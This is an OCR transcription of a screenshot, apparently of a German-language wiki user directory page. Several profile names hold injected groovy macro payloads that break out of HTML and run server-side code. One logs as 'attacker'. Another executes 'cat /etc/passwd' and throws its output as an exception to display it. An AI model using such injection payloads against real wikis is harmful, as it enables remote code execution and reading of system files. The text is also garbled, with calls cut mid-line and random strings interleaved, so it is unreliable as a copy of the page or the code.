
{{groovy}}services.logging.getLogger("attacker").e
succeeded){{/groovy}}{{/async}} OgFei
Profil von ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").e
succeeded){{/groovy}}{{/async}} MHEoI
Profil von Administrator PPBW
Profil von ]]{{/html}}{{async}}{{groovy}}throw
new Exception("cat
/etc/passwd".execute().text){{/groovy}}
{{/async}} B2e974
Profil von Samuel Schmid